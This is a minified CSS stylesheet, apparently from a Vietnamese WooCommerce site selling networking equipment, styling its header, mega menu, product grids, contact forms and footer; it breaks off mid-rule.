@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap);.nav-divided>li+li>a:after{display:none}.date{margin-right:30px}span.luot-xem{color:#000!important;display:block}span.luot-xem i{margin-right:9px}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}.vb_giaiphap_1112 .post-title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1em}#breadcrumbs a{color:#9a9a9a}#breadcrumbs .breadcrumb_last{color:#ff7931}.vb_center{text-align:center;margin-top:20px}h2.woocommerce-loop-product__title{margin-bottom:13px!important;font-size:1em;font-weight:400}header .nav>li>a>i{color:#ff7f26;font-size:14px}#header-contact li{color:#fff;padding-right:20px;list-style:none;margin:0}#header-contact li a{color:#fff;text-transform:none}#header-contact li a span{font-size:14px}.page-number{border:1px solid #00558e!important;border-radius:0px!important}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}#breadcrumbs a{color:#9a9a9a}.single-product #breadcrumbs>span>span>a{background:#fff;position:absolute}.single-product #breadcrumbs>span>span>span{padding-left:70px}.page-number{color:#00558e!important}.page-number:hover{background:#00558e!important;color:#fff!important}.page-number.current{color:#fff!important}.addThis_listSharing{position:fixed;bottom:180px;z-index:999;right:-15px;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;top:auto!important}.addThis_listSharing.is-show{right:0;opacity:1;visibility:visible}.ux-logo-link.block.image-{padding-left:0!important}.addThis_listing .addThis_item{margin-bottom:5px;margin-right:10px}.addThis_listing .addThis_item .addThis_item--icon{position:relative;display:inline-block;text-align:center;width:44px;height:44px;line-height:40px;color:#fff;border-radius:50%;cursor:pointer;box-shadow:0 2px 5px 0 #000;background-size:auto;background-repeat:no-repeat;background-position:center}.addThis_listing .addThis_item .addThis_item--icon svg{height:44px;width:44px}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text{position:absolute;top:4px;right:55px;z-index:9;height:32px;line-height:26px;padding:3px 10px;width:auto;border-radius:5px;font-size:11px;color:#fff;text-align:center;white-space:nowrap;cursor:pointer;background-color:#000;visibility:hidden;opacity:0;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text{visibility:visible;opacity:1}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after{content:"";width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #000;position:absolute;left:100%;top:0;bottom:0;margin:auto;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}header#header .header-zalo{display:flex;float:right;align-items:center;margin-right:0;margin-left:50px}header#header .header-zalo .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-zalo .info h3,header#header .header-zalo .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-zalo .info a{color:#ec1c24;font-weight:500;font-size:16px}header#header .header-hotline{display:flex;float:right;align-items:center}header#header .header-hotline .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-hotline .info h3,header#header .header-hotline .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-hotline .info a{color:#ec1c24;font-weight:700;font-size:16px}.page-number.current{background:#00558e!important}#top-bar .flex-right a{font-size:13px;color:#fff}#logo{margin:0}.page-numbers{border:1px solid #ff7f4b;margin-right:8px;padding:4px 12px;font-size:16px;font-weight:500}.next.page-numbers,.prev.page-numbers{display:none}.page-numbers.current{background:#ff7f4b;color:#fff}#logo img{width:100%;height:70px;object-fit:contain;object-position:left}.vb-timkiem{display:flex;border:2px solid #357cbc;border-radius:30px;background:#357cbc;max-width:625px}.vb-timkiem input{height:38px;border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px;font-size:12px}.vb-timkiem input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}#header #searchform{margin:0}#header .flex-col.flex-left,#header .flex-col.flex-right{display:flex;align-items:center}#header .stuck #logo img{height:56px!important}#searchsubmit{border-top-right-radius:30px;border-bottom-right-radius:30px;background:#ff7f26;margin:0;height:38px;width:50px;min-height:0;display:flex;align-items:center;justify-content:center}#searchsubmit:hover{background:transparent}#searchsubmit:hover i{color:#ff7f26}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu{background:rgb(3 116 192 / .8);border:1px solid #fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(1200px) rotateX(-90deg);transform:perspective(1200px) rotateX(-90deg) translate(0,0)!important;top:100%;padding-left:40px;padding-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:perspective(1200px) rotateX(0deg) translate(0,0)!important}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu a{color:#fff!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 0 0 15px;width:80%}#searchsubmit:hover{background-color:#d4d4d4}#searchsubmit i{color:#fff;font-size:14px}#masthead .flex-left *{margin:0}#masthead .flex-left ul{width:80%;padding:0 11px;margin:0 auto}#masthead .flex-right p{color:red;font-size:22px;font-weight:700;line-height:1.3;letter-spacing:.02em}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a span{display:none}#masthead .flex-right p i{font-size:18px;padding-right:5px}.vb-mt-30{margin-top:30px!important}#wide-nav{background:url(/wp-content/uploads/2020/07/bg_menu_top4.png)}#wide-nav li{background:url(/wp-content/uploads/2020/07/bd_menu.png) no-repeat;margin:0}#woocommerce_product_search-2{margin:0}.vb-slide h1{font-size:25px;text-transform:uppercase;font-weight:700;color:#fff;padding:15px 10px}.vb-slide a span{color:#fff;background:#ff7f26;opacity:1;border:2px solid #ff7f26;padding:15px 25px;display:inline-block;line-height:1;font-size:16px;border-radius:5px;transition:all ease-in-out .3s}.vb-slide a:hover span{background:#fff;color:#ff7f26;opacity:1;transition:all ease-in-out .3s}.vb-banner-main .vb-slide p{margin:0}.vb-banner-main .vb-slide a{font-size:26px;font-weight:300;width:100%;display:block;padding:5px 0 5px 20px}.vb-banner-main .vb-slide a i{margin-right:10px;position:relative;top:-2px}.vb-banner-main .vb-slide .text-box:hover .text{background:#ff7f26!important;transition:linear-gradient 0.3s}.vb-banner-main .vb-slide .vb-banner12 .text-box:hover .text{background:rgb(0 85 142)!important;transition:linear-gradient 0.3s}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{font-size:14px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-current-menu-item a,#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a:hover{color:#ff7f26}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu .mega-menu-column a{font-size:15px;font-weight:400;text-transform:none}#mega-menu-wrap-primary,#mega-menu-primary,.header-nav.header-nav-main{position:static!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a{font-size:13px!important;padding-left:10px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:before{width:0;overflow:hidden;margin:0;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover:before{width:auto;margin-right:4px;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover{color:#ff7f26!important}mega-menu-column mega-menu-columns-3-of-12 .nav>li{margin:0 15px}#masthead>div{position:relative}#wide-nav a:hover,#wide-nav .active a{background:#186496;color:#fff;box-shadow:none}.vb-slide .banner .bg-fill.bg-loaded{background-position:0% 0%!important;background-size:100% 100%!important}.vb-slide .slider-nav-light .flickity-prev-next-button svg,.vb-slide .slider-nav-light .flickity-prev-next-button .arrow{fill:rgb(71,69,68)}.vb-slide .slider-nav-circle .flickity-prev-next-button svg,.vb-slide .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid rgb(71,69,68)}.vb-slide .slider-nav-light .flickity-prev-next-button{width:65px}.vb-slide .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-slide .slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:transparent;border-color:rgb(45 45 45)!important;fill:rgb(45 45 45)!important}.vb-slide .flickity-button-icon{padding:20px}.vb-slide .flickity-button.flickity-prev-next-button.previous{left:100px}.vb-slide .flickity-button.flickity-prev-next-button.next{right:100px}.vb-slide .flickity-page-dots{bottom:auto;top:100%;padding-top:5px}.vb-slide .flickity-page-dots .dot{margin:0 10px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#474544;opacity:1;border:none;width:10px;height:10px}.vb-slide .slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#428CC6}.section-title-normal,.section-title span{border:none;margin:0;padding:0}h3.section-title{font-size:16px;color:#186496;text-transform:uppercase;display:block;line-height:26px;margin-bottom:20px;font-weight:500;text-shadow:0 0 1px #186496}footer p,footer .box-text a h5{color:rgb(0 0 0 / .8);line-height:25px;font-weight:400}footer .box-text{padding:0}footer .box-text a{margin:0}.is-divider{display:none!important}footer .box-text a:hover h5{color:#0066b1}footer .box-text a:hover{color:#0066b1;transform:translateX(5px);-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-o-transform:translateX(5px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.section-title-container{margin-bottom:0}.vb-partners .img{opacity:1!important}.vb-partners .flickity-button-icon{border-radius:0!important}.vb-partners .slider-nav-light .flickity-prev-next-button svg,.vb-partners .slider-nav-light .flickity-prev-next-button .arrow{fill:#333}.vb-partners .slider-nav-circle .flickity-prev-next-button svg,.vb-partners .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid #333;width:30px;height:40px;padding:9px;background:#f0f0f0}.vb-partners .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-partners .slider-nav-circle .flickity-prev-next-button:hover .arrow{background:#f0f0f0;!important;fill:#333!important}.vb-partners img{object-fit:contain;width:180px;margin:0 auto}.vb-partners .img:hover{border:1px solid #333}.vb-partners .slider-show-nav .flickity-prev-next-button,.vb-partners .slider:hover .flickity-prev-next-button{opacity:1!important}.vb-news img{object-fit:fill}.vb-news .post-title{font-size:24px;font-weight:500;color:#000;line-height:26.4px}.vb-news .post-title:hover{color:#23527c}.vb-news .from_the_blog_excerpt{font-size:14px;line-height:25px;color:rgb(0 0 0 / .8)}.vb-news button{font-size:14px!important;line-height:25px;color:#000;font-weight:500;margin:0!important}.vb-news button:hover{color:#23527c}h2.section-title.section-title-normal{justify-content:center;margin-bottom:30px}h1.page-title.is-large.uppercase span{font-size:33px;color:#000;text-transform:uppercase;font-family:"Tinos",sans-serif;display:inline-block;padding-bottom:40px;background:url(/wp-content/uploads/2020/07/bg_title_news.png) no-repeat bottom center;line-height:1}.vb-news .flickity-button.flickity-prev-next-button{opacity:1!important;top:auto;bottom:0;ms-transform:translateX(0)!important;transform:translateX(0)!important}.vb-news .flickity-button.flickity-prev-next-button svg{width:30px;height:30px;border-radius:50%;color:#FFF;background:#186496;margin:2px;line-height:30px;padding:10px}.vb-news .slider .flickity-prev-next-button:hover svg,.vb-news .slider .flickity-prev-next-button:hover .arrow{fill:#FFF!important}.vb-news .flickity-button.flickity-prev-next-button.next{right:47%!important}.vb-news .flickity-button.flickity-prev-next-button.previous{left:47%!important}.vb-news .col.post-item{padding-bottom:0}footer .col.post-item{padding-bottom:8px}footer{padding-top:30px}.archive .post-item .box{box-shadow:0 14px 28px rgb(0 0 0 / 25%),0 10px 10px rgb(0 0 0 / 10%)}.archive .post-item .box .box-text{vertical-align:top!important}#woocommerce_product_categories-2 .widget-title{background:#0374c0;text-transform:uppercase;color:#FFF;font-size:16px;font-weight:400;margin:0;padding:10px 0;text-align:center;font-family:"Tinos",sans-serif;display:inline-block;width:100%;line-height:1.1}.widget_product_categories>ul>li+li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>a h5{color:#333;font-size:15px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;font-family:"Tinos",sans-serif;margin:0;font-weight:400;padding-left:3px;padding-top:2px;padding-bottom:3px}.vb-sidebar>.col-inner{border:solid 1px #ccc}.vb-catelisst{display:flex;align-items:center}.vb-catelisst img{width:12px;height:12px;object-fit:fill}.widget_product_categories>ul>li>a{padding-left:5px}.widget_product_categories .icon-angle-down{display:none!important}.widget_product_categories button i{width:25px;height:25px;line-height:25px;color:#000;text-align:center;position:absolute;right:0;font-size:14px!important;top:-5px!important}.widget_product_categories button i:hover{color:#186496}.widget_product_categories>ul>li.active>a h5{color:#186496}.active>.toggle{-ms-transform:rotate(0)!important;transform:rotate(0)!important}.widget_product_categories>ul>li>ul.children .vb-catelisst img{display:none}.widget_product_categories>ul>li>ul.children{margin:0;padding:0;border:none}.widget_product_categories>ul>li>ul.children li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>ul.children li{padding-left:40px}.widget_product_categories>ul>li>ul.children .vb-catelisst h5{font-size:13px;padding:7.5px 0;color:#888;display:block;width:100%;font-weight:400;padding:7px 0;margin:0}.widget_product_categories>ul>li>ul.children li:hover{background:#0374c0}.widget_product_categories>ul>li>ul.children li:hover h5{color:#fff}#woocommerce_product_categories-2{margin:0}h4.section-title.section-title-normal{justify-content:center;position:relative;z-index:9;width:70%;margin:0 auto}h4.section-title.section-title-normal:before{content:'';position:absolute;height:3px;background:#186496;width:100%;top:50%;left:0;margin-top:-1.5px}h4.section-title.section-title-normal span{text-transform:uppercase;font-size:29px;font-family:"Tinos",sans-serif;color:#333;background:#fff;z-index:9;padding:10px 25px}.col-divided{border:none;padding-right:15px}#secondary{border:solid 1px #ccc;margin-top:30px}.page-wrapper.page-left-sidebar{padding:0!important}.container .section,.row .section{padding-left:0!important;padding-right:0!important}.slider-wrapper+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.banner+.row:not(.row-collapse),.section+.row:not(.row-collapse){margin-top:30px!important}.vb-maps p{margin-bottom:0}.vb-truso h4{color:#fe7e00;font-size:18px;font-weight:500}.vb-thongtinlienhe .col{padding-bottom:0;padding-right:16px}.vb-thongtinlienhe p{margin-top:0;line-height:25px;margin-bottom:10px}.vb-truso i{font-size:13px;padding-right:10px}.vb-hotline h4{color:#e5ae49;font-weight:500;font-size:18px}.vb-hotline i{padding-right:10px}.vb-email h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-email i{padding-right:10px}.vb-facebook h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-facebook i{padding-right:10px}.vb-formlienhe h4{color:#ff7f26;font-size:20px;font-weight:700}.vb-formlienhe label{width:100%x;margin:0}.vb-formlienhe label *{box-shadow:none;font-weight:400;margin:0;font-size:14px;border-radius:3px}.vb-formlienhe label span *{border:1px solid #e87b2f}.vb-formlienhe input[type="submit"]{margin:0;text-transform:none;font-weight:400;border-radius:3px;background:#efefef!important;border:1px solid #464646;color:#333;padding:0 5px;min-height:0;height:31px;line-height:1}.vb-formlienhe textarea{height:256px}.vb-formlienhe input:focus,.vb-formlienhe textarea:focus{border:2px solid #333}.featured-title .page-title-inner{background:#f5f5f5;padding:0;min-height:30px;justify-content:start!important;padding-left:15px;margin-top:5px}.vb-formlienhe .wpcf7-form-control.wpcf7-submit{border-radius:99px;background:#ff7f26!important;border:none;color:#fff;padding:10px 50px;font-weight:600;min-height:auto;height:auto}.breadcrumbs span,.breadcrumbs{color:#000;font-size:14px;line-height:25px;font-weight:500;text-shadow:none}.breadcrumbs .current-item{color:#ff7f26}.vb-content section{border:1px solid #d0d0d0}.vb-content h3.section-title{color:#fff;text-shadow:none;margin:0}.vb-content .section-title-main{text-transform:uppercase;font-weight:700}.vb-content .section-title-container{background:#ff7f26;position:absolute;z-index:9;width:auto;top:-17px;padding:5px 60px}.vb-content{padding-top:17px}.vb-content .box-image img{height:145px;object-fit:contain}.woocommerce-Price-currencySymbol{display:none!important}.vb-content .row{margin:50px 0 0 0!important}.vb-content .row .product-small .col-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;height:100%}.vb-content .row .product-small .col-inner .product-small{height:100%}.vb-content .row .product-small .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgba(0,0,0,.2);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.vb-content .box-text .product-title a{text-transform:uppercase;text-align:center;color:#000;padding:0 5px;font-size:13px}.vb-content .box-text .product-title{text-align:center}.vb-content .box-text .price-wrapper{text-align:center;position:absolute;width:100%;bottom:15px}.vb-content .box-text{position:static;padding-bottom:30px}.vb-content .box-text span.amount{color:#ff7f26}.vb-content .section-content{padding:10px}.product-categories .cat-item.cat-item-97,.product-categories .cat-item.cat-item-16{display:none}p{margin-bottom:13px!important}h1.entry-title{text-transform:uppercase;padding-top:25px}.rpwe-author{display:none}ol{padding-left:25px}.vb-sanphampage img{object-fit:contain}.vb-sanphampage .col-inner{height:100%}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover{box-shadow:0 14px 28px rgb(255 127 38 / 25%),0 10px 10px rgb(255 127 38 / 10%)}.vb-sanphampage .row-box-shadow-2 .col-inner{box-shadow:0 3px 6px -4px rgb(255 127 38 / 50%),0 3px 6px rgb(255 127 38 / 50%)}.vb-sanphampage .header-title{color:#fff}.vb-pageheader .title-wrapper{display:none!important}.vb-router-tab h4{color:#000;font-size:30px;margin-bottom:25px}.vb-router-tab h4:before{content:"\f8da";font-family:'Font Awesome 5 Pro';font-weight:900;margin-right:10px;position:relative;top:-3px}.vb-router .tab-panels{border:1px solid #ff7f26;margin-top:-1px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding:10px}.vb-router .tab-panels .row{margin:0}.vb-router ul li{margin:0}.vb-router ul li a{border:1px solid #ff7f26;width:150px;display:flex;justify-content:center;min-height:0;height:auto;padding:6px 0;font-size:16px;letter-spacing:.05em;border-top-left-radius:6px;border-top-right-radius:6px;margin-right:5px}.vb-router ul li.active a{background:#ff7f26;color:#fff}.vb-router-tab img{object-fit:contain}.vb-router-tab .col-inner{height:100%}.vb-switch h4:before{content:"\e017"}.vb-wifi h4:before{content:"\f1eb"}.vb-server h4:before{content:"\f233"}.vb-spkhac h4:before{content:"\f6ff"}.vb-spkhac ul li a{width:220px}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-left:10px}.vbbadge.post-date{bottom:0;left:0;background:#309fdd;margin:0;padding:15px;color:#fff;top:auto}.has-hover:hover .badge-outline .badge-inner{border-color:transparent;background-color:transparent;color:#FFF}.vbbadge span{display:block;width:100%;text-align:center;color:#fff;padding-bottom:5px;font-size:14px;line-height:1.4}.vbbadge span+span{border-top:1px solid #77c0e9;padding-bottom:0;padding-top:5px}.vb-post-image:after{content:"+";padding:3px 0;position:absolute;top:50%;left:50%;margin-top:-23px;margin-left:-23px;color:#fff;z-index:2;font-size:28px;background:rgba(255,255,255,.5);width:46px;height:46px;text-align:center;vertical-align:middle;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);opacity:0;filter:alpha(opacity=0);font-weight:300;line-height:1.4}.vb-post-image:before{content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;background-image:-webkit-linear-gradient(top,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-image:linear-gradient(to bottom,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-repeat:repeat-x;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}.vb-post-image:hover:before{opacity:1;filter:alpha(opacity=100)}.vb-post-image:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.vb-tintuc .post-item .box-text{padding:0}.vb-tintuc .post-item .box-text .post-title{margin-top:20px;color:#309fdd;line-height:1.4;text-align:left;font-weight:400;font-size:24px;overflow:hidden}.vb-tintuc .post-item .box-text .post-title:hover{text-decoration:underline}.vb-tintuc .from_the_blog_excerpt{color:#333;line-height:20px;text-align:justify}.vb-tintuc .post-item .is-divider{display:none}.vb-tintuc .vb-title-h2{margin-bottom:0}.vb-tintuc .col.post-item{padding-bottom:0}.vb-thongtin h4{color:#fff;font-size:20px;font-weight:700;margin:0;padding-bottom:20px}.vb-thongtin p{color:#fff;padding-bottom:15px;margin:0;line-height:1.4!important}.vb-thongtin p:last-child{border-top:1px solid #309fdd;padding-top:20px;text-align:justify;margin-bottom:10x}.vb-bando .col{padding:0;max-width:38%;-ms-flex-preferred-size:38%;flex-basis:38%}.vb-thongtin{height:600px}.vb-ft-h3-1 h3{color:#fff;font-size:16px;font-weight:700;margin:0;padding-bottom:10px;letter-spacing:.03em}.vb-ft-ft12 h3,.vb-ft-ft12 h3 span{color:#fff;font-weight:700;text-transform:uppercase;margin-bottom:10px}.vb-ft-ft12 p{border:none!important;padding:0!important;line-height:1.5!important;margin-bottom:5px!important}.vb-ft-ft12{border-top:1px solid #309fdd;margin:0!important}.vb-ft-ft12 .col{padding:10px 0}.vb-ft-ft12 p i{margin-right:5px}.vb-thongtin>.col{padding-bottom:0}.vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#00558e!important}.vb-lienhepage-spnew h2{color:#fff;background:#ff7f26;font-size:20px;font-weight:700;text-transform:uppercase;padding:10px 20px;margin:0}.vb-lienhepage-spnew .row{margin:0!important;border:1px solid #ff7f26;height:466px;overflow:hidden}.vb-lienhepage-spnew{margin-top:-7px}.vb-lienhepage-spnew .col>.col-inner{border-bottom:1px solid #ff7f2659;padding:15px 0}.vb-lienhepage-spnew .title-wrapper a{color:#000;font-weight:600}.vb-lienhepage-spnew .col:hover{background:#00558e!important}.vb-lienhepage-spnew .col:hover *{color:#fff}.vb-baogia .vb-formlienhe h4{font-size:22px;text-transform:uppercase;color:#00558e}.vb-baogia .vb-lienhepage-spnew h2{background:#00558e}.vb-baogia .vb-formlienhe label span *{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .row{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .col:hover{background:#ff7f26!important}.vb-baogia .vb-formlienhe label span *::placeholder{color:#e87b2f}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit{background:#00558e!important;box-shadow:none}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#e87b2f!important}.vb-baogia .vb-lienhepage-spnew .row{height:566px}.vb-tintuc-page .large-5,.vb-tintuc-page .large-7,.vb-tintuc-page .large-7 .col{padding-bottom:0}.vb-tintuc-page .large-5 .box-image,.vb-tintuc-page .large-5 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .post-item{border-top:1px solid #e5a84d;padding-top:30px}.vb-tintuc-page .large-12 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .box-text button:after{content:">>"}.vb-tintuc-page .large-12 .box-text button{position:absolute;bottom:10px;margin:0;line-height:1;min-height:auto;letter-spacing:.03em;color:#ff7f26;right:30px}.vb-dichvupage .post-item .post-title{text-transform:uppercase;color:#ff7f26}.vb-dichvupage .large-12 .box-text button{bottom:10px;font-weight:400}.vb-dichvupage .large-5 .box-text{position:absolute;bottom:0;background:#ff7f26;width:80%;border-top-right-radius:999px;display:flex;align-items:center;margin:0;padding:0;height:50px;padding-left:15px}.vb-dichvupage .large-5 .box-text .post-title{color:#fff}.vb-sanphampage .box-text{background:none;position:absolute;bottom:0;display:flex;align-items:center;padding:0;width:80%}.vb-sanphampage .box-text-inner{background:#ff7f26;height:50px;display:flex;align-items:center;width:100%}.vb-sanphampage .box-text:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #ff7f26;border-bottom:25px solid transparent}.vb-sanphampage .box-text:hover .box-text-inner{background:#00558e}.vb-sanphampage .box-text:hover:after{border-left:25px solid #00558e}.vb-sanphampage .box-text:hover{background:transparent!important}.vb-sanphampage .section-title span{text-transform:uppercase;font-size:28px;font-weight:700}.vb-sanphampage .section-title{border-bottom:1px solid #186496;padding-bottom:5px;margin-bottom:40px}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text{display:none}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text-inner{background:#00558e}.vbt-catechild ul{padding-top:10px}.vbt-catechild ul li{list-style:none}.vbt-catechild ul li a{color:#040367;font-weight:600}.vba-box-text{position:absolute;top:0;width:100%;left:0;height:100%;background:rgb(255 255 255 / .9);transform:translateY(100%);opacity:0;visibility:hidden}.vba-box-text h5{background:#00558e;text-align:left;width:65%;display:inline-flex;font-size:20px;height:50px;align-items:center;position:relative;padding-left:15px}.vba-box-text h5:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #00558e;border-bottom:25px solid transparent;position:absolute;left:100%;top:0}.vbt-catechild{display:flex}.vbt-catechild ul li a{position:relative;padding-left:25px;transition:all ease-in-out .2s}.vbt-catechild ul li a:before{content:"→";width:0;position:absolute;visibility:hidden;opacity:0;left:0;transition:all ease-in-out .2s}.vbt-catechild ul li a:hover{color:#ff7f26;transform:translateX(10px);transition:all ease-in-out .2s}.vbt-catechild ul li a:hover:before{visibility:visible;opacity:1;width:25px;transition:all ease-in-out .2s}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .vba-box-text{transform:translatey(0);opacity:1;visibility:visible;transition:all ease-in-out .3s}.shop-page-title .page-title-inner .is-large,.shop-page-title .page-title-inner>div:nth-child(2){display:none}.shop-page-title .shop-page-title{text-transform:uppercase;font-size:28px;font-weight:700;color:#ff7f26;border-bottom:2px dotted;width:80%;position:relative}.shop-page-title .shop-page-title:before{content:">>>";position:absolute;left:100%;bottom:-11.5px;margin-left:0;font-weight:700;font-size:17px}.shop-container .product-small .box-image img{height:150px;object-fit:contain}.shop-container .product-small .box-text{text-align:center}.shop-container .product-small.col .col-inner{box-shadow:0 3px 6px -4px rgb(0 85 142 / .3),0 3px 6px rgba(0,0,0,.23);border-radius:10px;transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.shop-container .product-small .box-text .price{font-size:18px}.shop-container .product-small.col .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgb(255 127 38 / 30%);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.woocommerce-breadcrumb{display:none}.product-template-default .product-main{padding-top:0;padding-bottom:0}.product-template-default .product-main .product-title{font-size:26px;border-bottom:1px solid #c5c5c5;color:#00558e;text-transform:capitalize;padding-bottom:20px;margin-bottom:30px}.product-template-default .product-main bdi{font-size:30px;color:#ff7f26}.product-template-default .product-main .quantity.buttons_added *{box-shadow:none;border:none}.product-template-default .product-main .quantity.buttons_added{margin-right:0;border:1px solid #ff7f26;box-shadow:none;border-top-left-radius:99px;border-bottom-left-radius:99px}.product-template-default .product-main button{font-weight:400;background:#ff7f26;margin-left:-5px;border-top-right-radius:99px;border-bottom-right-radius:99px;height:42px;box-shadow:none}.product-template-default .product-main .minus.button.is-form:hover{background:#ff7f26;border-top-left-radius:99px;border-bottom-left-radius:99px;color:#fff}.product-template-default .product-main .plus.button.is-form:hover{background:#00558e;color:#fff}.product-template-default .product-main button:hover{background:#00558e;color:#fff}.button.icon{margin-right:5px}.product-template-default .product-main .product-gallery .product-images{top:35%;transform:translateY(-35%)}.product-template-default .product-footer .woocommerce-tabs{border-top:none}.product-template-default .product-footer .woocommerce-tabs .description_tab a:before{display:none}.product-template-default .product-footer .woocommerce-tabs>ul{border-bottom:3px solid #ff7f26}.product-template-default .product-footer .woocommerce-tabs ul li{margin:0}.product-template-default .product-footer .woocommerce-tabs .description_tab a{margin:0;border:1px solid #ff7f26;border-right:none;width:230px;text-align:center;display:block;margin-bottom:-1px;color:#ff7f26;font-size:16px;padding:7px 